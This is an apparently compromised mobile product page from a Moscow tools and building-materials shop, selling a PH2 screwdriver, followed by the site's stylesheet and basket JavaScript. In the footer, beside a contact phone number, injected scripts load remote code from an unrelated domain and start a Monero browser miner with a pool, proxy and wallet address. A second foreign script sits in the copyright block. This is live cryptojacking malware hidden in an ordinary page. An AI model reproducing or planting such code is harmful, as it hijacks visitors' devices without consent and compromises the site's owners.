                <div id="choose1" class="col s12"><a href="/files/catalog/o_3708.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/NTQ0XzU0NF8zNzA4.jpg" alt="Отвертка крестовая PH2 хром-ванадий" title="Отвертка крестовая PH2 хром-ванадий"/></a></div>
            </div>
        </div>
        <div class="details">

            <h5>Отвертка крестовая PH2 хром-ванадий</h5>
            <p><ul>
<li><span>Отвертка выполнена из высококачественной хром-ванадий-молибденовой стали, имеет высокую износостойкость&nbsp;</span></li>
<li><span>Используется в повседневных работах в мастерских и в быту</span></li>
</ul></p>
            <div class="price"><h5><span itemprop="price">под заказ</span> <span class="text-muted">*</span></h5></div>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>



            <form method="post" id="basket5206" action="/basket">
            <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5206" />
            <button type="button" data-id="5206" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span>Купить</span>
                    </button>
                    </form>
        </div>
        
        <div class="desc-review">
            <div class="row">
                <div class="col s12">
                    <ul class="tabs">
                        <li class="tab col s6">
                            <a href="#description"><h5>Описание</h5></a>
                        </li>
                        
                    </ul>
                </div>
                <div id="description" class="col s12">
                    <p>Отвертка крестовая PH2 хром-ванадий</p>
                </div>
                
            </div>
        </div>    </div>
    </div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.bal-stroi.ru/template/mobile/css/style.css
body_size: 18367
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700";

*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #888;
	font-family: 'Roboto', sans-serif;
	font-size: 13px
}

body::-webkit-scrollbar {
	display: none
}

.home {
	background: #f5f5f5
}

h1, h2, h3, h4, h5, h6 {
	padding: 0;
	margin: 0;
	color: #343434;
	font-family: 'Roboto', sans-serif
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 34px
}

h3 {
	font-size: 30px
}

h4 {
	font-size: 26px
}

h5 {
	font-size: 20px
}

h6 {
	font-size: 16px
}

a {
	color: #333
}

.button {
	background: #f57c00;
	border: 0;
	border-color: transparent;
	color: #fff;
	padding: 5px 12px;
	border-radius: 2px
}

.navbar {
	width: 100%;
	height: 60px;
	padding: 15px 0;
	z-index: 9;
	background: #0D55A7;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center
}

.site-title {
	display: inline-block;
	margin-left: 18px
}

.site-title h1 {
	font-size: 22px;
	padding: 0;
	margin: 0;
	font-weight: 700;
	color: #f4f4f4;
	position: relative;
	top: 3px
}

.side-nav a {
	padding: 0 16px;
	font-weight: normal
}

.side-nav a:hover {
	background: transparent
}

.navbar i {
	color: #f4f4f4
}

.panel-control-left {
	float: left;
	font-size: 20px
}

.panel-control-left ul {
	padding-top: 20px;
	padding: 10px 0
}

.panel-control-left ul li a {
	font-size: 14px
}

.panel-control-left .side-nav li a i {
	margin-right: 5px
}

.panel-control-left .side-nav .collapsible-header {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.87)
}

.panel-control-left .side-nav .collapsible-header span i {
	float: right;
	text-align: right;
	font-size: 12px
}

.panel-control-left .side-nav .collapsible-header:hover {
	background: transparent
}

.panel-control-left .side-nav li.active {
	background: transparent
}

.panel-control-left .side-nav .collapsible-header i {
	font-size: 16px;
	color: rgba(0, 0, 0, 0.54);
	width: 24px;
	margin-right: 5px;
	text-align: left
}

.panel-control-left .collapsible-body ul {
	padding: 0 0 0 0;
	margin: 0
}

.panel-control-left .collapsible-body ul li a {
	padding-left: 45px;
	height: 40px;
	line-height: 40px
}

.panel-control-left .categories-in li {
	line-height: 40px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	height: 36px;
	line-height: 36px
}

.panel-control-left .categories-in .collapsible-header {
	padding-left: 45px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	padding-left: 60px
}

.panel-control-right {
	float: right;
	font-size: 20px
}

.panel-control-right h6 {
	font-size: 16px
}

.panel-control-right .side-nav {
	padding: 0
}

.panel-control-right .side-nav li a i {
	margin-right: 5px
}

.panel-control-right .sidenav-control-right i {
	right: -8px;
	position: relative;
	font-size: 16px
}

.panel-control-right .sidenav-control-right span {
	background: #f57c00;
	border-radius: 50%;
	color: #fff;
	position: relative;
	bottom: 8px;
	padding: 1px 5px;
	font-size: 12px
}

.panel-control-right img {
	width: 100%;
	height: 100%
}

.panel-control-right .side-nav {
	padding: 30px 10px
}

.panel-control-right .action i {
	float: right;
	cursor: pointer;
	font-size: 18px
}

.panel-control-right .entry {
	border-bottom: 1px solid #eee;
	padding-bottom: 12px
}

.panel-control-right .desc .rating {
	position: relative;
	bottom: 5px
}

.panel-control-right .desc i {
	font-size: 14px
}

.panel-control-right .desc h6 span {
	color: #f57c00
}

.panel-control-right .price {
	text-align: right
}

.panel-control-right ul li {
	display: inline-block;
	text-align: right;
	float: right;
	margin: 10px;
	margin-left: 0
}

.panel-control-right ul li .button {
	font-size: 16px;
	line-height: 25px;
	position: relative;
	bottom: 20px;
	padding: 3px 12px
}

.the-slider {
	margin-top: 80px
}

.slider-slick {
	position: relative;
	overflow: hidden
}

.slider-slick .slider-entry {
	position: relative;
	height: 220px;
	border-radius: 2px
}

@media ( min-width : 768px) {
	.slider-slick .slider-entry {
		position: relative;
		height: 370px
	}
}

.slider-slick .overlay {
	background: rgba(0, 0, 0, 0.31);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0
}

.slider-slick img {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.slider-slick .caption {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	z-index: 999;
	overflow-wrap: break-word;
	text-align: center;
	background: linear-gradient(rgba(14, 13, 13, 0), rgba(11, 10, 10, 0.56));
	padding: 15px 15px 10px 15px
}

.slider-slick .caption h2 {
	font-size: 20px;
	font-weight: 500;
	color: #fff
}

.slider-slick .caption h2 a {
	color: #fff
}

.slider-slick .caption p {
	margin: 5px 0;
	color: #fff
}

.slider-slick .slick-dots {
	position: relative;
	bottom: -8px;
	left: 0;
	right: 0;
	display: block;
	width: 100%
}

.slider-slick .slick-dots li {
	width: auto
}

.slider-slick .slick-dots li button {
	width: 6px;
	height: 6px;
	background: #aaa;
	border-radius: 50%
}

.slider-slick .slick-dots li.slick-active button {
	background: #f57c00
}

.slider-slick .slick-dots li button::before {
	font-size: 0;
	color: transparent
}

.categories-home .entry {
	background: #fff;
	text-align: center;
	padding: 15px
}

.categories-home .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories-home .entry p {
	margin: 6px 0
}

.categories .entry {
	background: #f5f5f5;
	text-align: center;
	padding: 15px
}

.categories .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories .entry p {
	margin: 6px 0
}

.app-section {
	padding: 25px 0 35px 0
}

.app-section-home {
	padding: 10px 0 0 0
}

.app-pages {
	margin-top: 60px
}

.app-title {
	margin-bottom: 15px
}

.app-title h4 {
	font-size: 18px;
	border-left: 2px solid #f57c00;
	padding-left: 8px;
	font-weight: 500
}

.pages-title {
	margin-bottom: 30px;
	text-align: center
}

.pages-title h3 {
	font-size: 22px
}

.app-bg-dark {
	background: #f3f3f3
}

.app-bg-dark .entry {
	background: #fff
}

.app-bg-light {
	background: #fff
}

.app-bg-light .entry {
	background: #f3f3f3
}

.product .entry {
	position: relative;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	background: #fff
}

.product .entry img {
	width: 100%;
	height: 100%
}

.rating .active {
	color: #fecd2d
}

.product .entry h5 {
	font-size: 18px
}

.product .entry h6, .product .entry .rating, .product .entry .price {
	margin-top: 6px
}

.product .entry .price h5 {
	color: #f57c00
}

.product-btn {
	background: #f2f2f2;
	border: 0;
	padding: 0;
	margin: 0;
	margin-top: 10px;
	margin-bottom: 8px
}

.product-btn i {
	background: #f57c00;
	padding: 8px 7px 10px;
	color: #fff
}

.product-btn span {
	color: #555;
	font-weight: 500;
	padding: 0 8px 0 6px;
	position: relative;
	top: 1px
}

.product .pagination {
	text-align: center
}

.product .pagination li.active {
	background: #f57c00
}

@media ( max-width : 350px) {
	.product .entry {
		padding: 2px
	}
	.product-btn span {
		padding: 0 6px 0 4px
	}
}

.product-details .entry {
	position: relative
}

.product-details .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 5px
}

.product-details .entry .tabs {
	height: auto
}

.product-details .entry .tabs a.active {
	border: 1px solid #f57c00
}

.product-details .entry .tabs a {
	border: 1px solid #ddd
}

.product-details .entry .tabs img {
	border: 0
}

.product-details .entry .tabs .indicator {
	height: 0;
	background: transparent
}

.product-details .entry .tabs .tab {
	height: auto
}

.product-details .details .button {
	margin-top: 20px
}

.product-details .desc-review {
	margin-top: 30px
}

.product-details .desc-review .tabs {
	height: 30px
}

.product-details .desc-review .tabs .indicator {
	background: #f57c00
}

.product-details .desc-review .tab {
	height: 30px;
	text-transform: none
}

.review .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.review .comment .content p {
	margin: 8px 0
}

.review .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px;
	border-radius: 50%
}

.review .comment .content {
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.review .post-review {
	margin-top: 20px
}

.review .post-review h6 {
	margin-bottom: 15px
}

.wishlist .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.wishlist .entry h6, .wishlist .cart-total h6 {
	font-size: 15px
}

.wishlist .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.wishlist .entry .wishlist-title {
	padding: 10px 0 0
}

.wishlist .entry .wishlist-title i {
	float: right;
	text-align: right
}

.wishlist .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.wishlist .entry .s-title i {
	float: right
}

.product-cart .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.product-cart .entry h6, .product-cart .cart-total h6 {
	font-size: 15px
}

.product-cart .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.product-cart .entry .cart-title {
	padding: 10px 0 0
}

.product-cart .entry .cart-title i {
	text-align: right;
	float: right;
	cursor: pointer;
}

.product-cart .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.product-cart .entry input[type="number"] {
	height: 25px;
	border: 1px solid #ccc;
	padding: 0;
	width: 40px;
	text-align: center;
	position: relative;
	bottom: 4px
}

.product-cart .cart-total {
	text-align: right;
	margin-top: 25px
}

.product-cart .cart-total h5, .product-cart .cart-total h6 {
	margin-bottom: 10px
}

.product-cart .cart-total .button {
	text-align: center;
	margin-right: 10px;
	margin-top: 10px
}

.checkout .billing-details {
	border: 1px solid #ddd;
	padding: 16px 12px 2px
}

.checkout .billing-details h5 {
	margin-bottom: 10px
}

.checkout .payment-method {
	border: 1px solid #ddd;
	padding: 16px 12px 2px;
	margin-top: 25px
}

.checkout .payment-method [type="radio"]:checked+label::after, [type="radio"]:checked+label:after
	{
	background: #f57c00;
	border-color: #f57c00
}

.checkout .payment-method h5 {
	margin-bottom: 15px
}

.checkout .payment-method h6 {
	font-size: 16px
}

.checkout .payment-method p {
	margin: 5px 5px 15px
}

.checkout .order {
	background: #f5f5f5;
	margin-top: 25px;
	padding: 16px 12px 2px
}

.checkout .order h5 {
	margin-bottom: 14px
}

.checkout .order h5 span {
	font-size: 18px
}

.checkout .order h6 {
	margin-bottom: 8px;
	font-size: 16px;
	color: #666
}

.checkout .order .text-right {
	text-align: right
}

.checkout .order .button {
	margin-top: 10px;
	margin-left: 12px
}

.blog {
	position: relative
}

.blog .entry {
	margin-bottom: 30px
}

.blog .entry img {
	width: 100%;
	height: 100%
}

.blog .entry .user-date ul {
	list-style: none
}

.blog .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog .pagination ul {
	margin-top: 40px;
	list-style: none;
	text-align: center
}

.blog .pagination ul li {
	display: inline-block;
	background: #f3f3f3;
	margin: 0 2px;
	border: 1px solid #dedede
}

.blog .pagination ul .active {
	background: #f57c00;
	color: #fff;
	border-color: #f57c00
}

.blog-single {
	position: relative
}

.blog-single .entry {
	margin-bottom: 30px
}

.blog-single .entry img {
	width:100%;
	height: 100%
}
.someGallery1 img {
	padding-right:20px;
}

.someGallery1 ul li {
	display: inline-block;
}

.blog-single .entry .user-date ul {
	list-style: none
}

.blog-single .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog-single .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog-single .share ul {
	list-style: none;
	margin-top: 15px
}

.blog-single .share ul li {
	display: inline-block
}

.blog-single .share ul li h6 {
	margin-right: 4px;
	position: relative;
	bottom: 2px
}

.blog-single .share ul li a i {
	font-size: 20px;
	margin: 0 4px
}

.blog-single .author {
	border-top: 1px solid #eee;
	padding-top: 20px;
	position: relative
}

.blog-single .author .entry {
	overflow: hidden
}

.blog-single .author p {
	margin: 8px 0
}

.blog-single .author img {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	float: left;
	margin-right: 15px
}

.blog-single .author .entry ul {
	padding: 0;
	margin: 0
}

.blog-single .author .entry ul li {
	display: inline-block;
	margin-right: 3px
}

.blog-single .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.blog-single .comment .content p {
	margin: 8px 0
}

.blog-single .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px
}

.blog-single .comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content textarea {
	margin-bottom: 20px
}

form input[type="text"], form input[type="email"], form input[type="password"],
	form input[type="tel"], form input[type="number"] {
	border: 1px solid #ddd;
	height: 36px;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 0 10px;
	box-sizing: border-box
}

form input:not ([type] ):focus:not ([readonly] ), form input[type="text"]:focus:not
	([readonly] ), form input[type="email"]:focus:not ([readonly] ), form input[type="password"]:focus:not
	([readonly] ), form input[type="tel"]:focus:not ([readonly] ), form input[type="number"]:focus:not
	([readonly] ){
	border-bottom: 1px solid #ddd;
	box-shadow: none
}

form textarea {
	border: 1px solid #ddd;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 10px;
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px
}

::-webkit-input-placeholder {
	color: #666
}

:-moz-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

.login strong {
	display: block;
	position: relative;
	bottom: 5px
}

.login .forgot {
	margin-bottom: 10px;
	display: block
}

.login [type="checkbox"]+label {
	padding-left: 30px;
	color: #333
}

.login [type="checkbox"]:checked+label::before {
	border-right: 2px solid #f57c00;
	border-bottom: 2px solid #f57c00
}

.login .button {
	margin-top: 12px;
	margin-bottom: 24px;
	width: 100%
}

.login .create-account {
	text-align: center
}

.login .or h5 {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.login .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.login .facebook {
	background: #3b5998
}

.login .twitter {
	background: #00aced
}

.login .google {
	background: #dd4b39
}

.register .button {
	margin-top: 5px;
	margin-bottom: 14px;
	width: 100%
}

.register .login-now {
	text-align: center;
	display: block
}

.register .or h5 {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.register .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.register .facebook {
	background: #3b5998
}

.register .twitter {
	background: #00aced
}

.register .google {
	background: #dd4b39
}

.page-404 {
	text-align: center
}

.page-404 h3 {
	font-size: 96px
}

.page-404 h3 span {
	color: #f57c00
}

.page-404 .button {
	margin: 20px 0
}

.page-404 .button a {
	color: #fff
}

.testimonial {
	text-align: center
}

.testimonial img {
	border-radius: 50%
}

.faq .collapsible {
	border: none;
	box-shadow: none
}

.faq .collapsible li {
	margin-bottom: 6px;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.faq .collapsible li .collapsible-header {
	font-size: 16px;
	color: #666
}

.faq .collapsible li .collapsible-header i {
	float: right;
	margin-right: 0;
	width: auto;
	font-size: 14px
}

.faq .collapsible li .collapsible-body p {
	padding: 16px
}

footer {
	background: #0D55A7;
	text-align: center;
	padding: 40px 0;
	display: block
}

footer h6 {
	color: #eee
}

footer .icon-social {
	padding: 0;
	margin: 0;
	list-style: none;
	margin-top: 20px;
	margin-bottom: 15px
}

footer .icon-social li {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin: 0 3px;
	border-radius: 100%
}

footer .icon-social .facebook {
	background: #3b5998
}

footer .icon-social .twitter {
	background: #00aced
}

footer .icon-social .google {
	background: #dd4b39
}

footer .icon-social .instagram {
	background: #517fa6
}

footer .icon-social .rss {
	background: #fe7e00
}

footer ul li a {
	color: #fff
}

footer .tel-fax-mail ul {
	list-style: none;
	padding: 0;
	margin: 0;
	color: #ddd
}

footer .tel-fax-mail ul li {
	padding: 4px 0
}

footer .tel-fax-mail ul li span {
	font-weight: bold;
	padding: 0;
	margin: 0
}

footer .ft-bottom {
	border-top: 1px solid #999;
	margin-top: 20px;
	padding-top: 20px;
	color: #ddd
}
a.basketButton:hover {background:#f57c00;}

.entry .pagination li.active {
    background: #f57c00;
}

.entry .pagination {
    text-align: center;
}

.replies1 li {
    border-bottom: 1px dashed #bbb;
    margin-bottom: 15px;
}

.replies1 li div {
    padding-bottom: 20px;
}

.replies1 li b {
    font-size: 15px;
    font-weight: 700;
    color: #06c;
}

.replies1 li i {
    display: block;
    font-style: normal;
    color: #b4b4b4;
    font-size: 12px;
    padding: 2px 0 10px;
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}


.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(/template/default/img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

#error {
    font-size: 14px;
    color: red;
}

.formBlock1 select {display:block;}

.mainBanner {max-width:524px; margin:0 auto 30px}
	.mainBanner .container {width:auto; padding:0 30px}
		.mainBanner .container img {width:100%}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/template/mobile/js/custom.js
body_size: 3136
content:
$(function () {
    'use-strict';
    $(".sidenav-control-left").sideNav({edge: 'left', closeOnClick: false});
    $(".sidenav-control-right").sideNav({edge: 'right', closeOnClick: false});
    $(document).on("click", ".collapsible-header", function (e) {
        $(this).parent().siblings().find('span i').removeClass('fa-chevron-down')
        $(this).find('span i').toggleClass('fa-chevron-down')
    });
    $('.slider-slick').slick({dots: true, infinite: true, speed: 300, slidesToShow: 1, autoplay: true});
    $(document).on("click", ".faq-collapsible", function (e) {
        $(this).parent().siblings().find('i').removeClass('fa-minus')
        $(this).find('i').toggleClass('fa-minus')
    });
    $("#testimonial").owlCarousel({slideSpeed: 300, paginationSpeed: 400, singleItem: true,});
    $('ul.tabs').tabs();
    $('.product-btn[data-id]').click(function(e){
        e.preventDefault();
        add2Basket($(this).attr('data-id'), this);
        return false;
    });
    $(document).on("click", "a.display-search-form", function (e) {
    	e.preventDefault();
        $("form.searchForm").slideDown(70);
    });
});


function removeFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
            }
        }
    })
}

function deleteFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
                $('.item'+el.attr('data-id')).remove();
                if (response.qty < 1){
                	return location.reload();
                }
            }
        }
    })
}

function reviews() {
	$.ajax({
		url : '/reviews.php',
		data : $('#reviews').serialize(),
		dataType : 'json',
		type : 'post',
		success : function(data) {
			if (data.success) {
				$('#error').text('');
				$('#reviews').trigger('reset');
				grecaptcha.reset();
				alert('Ваш отзыв добавлен на сайт...');
			}

			if (data.failure) {
				if (data.mail) {
					grecaptcha.reset();
				}

				$('#error').text(data.msg);
			}
		}

	});
}

function add2Basket(Id, el) {

    $.ajax({
        type: 'post',
        dataType: 'json',
        url: '/basket',

        data: $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
        success: function (data) {
            if (data.success) {
                alert('Товар добавлен в корзину');
                $('#totalItemsInBasket').html(data.qty);
                $('.basketProducts').html(data.html);

            } else if (data.msg) {
                alert(data.msg);
            } else {
                alert('При добавлении товара возникла ошибка');
            }
        }
    });
}

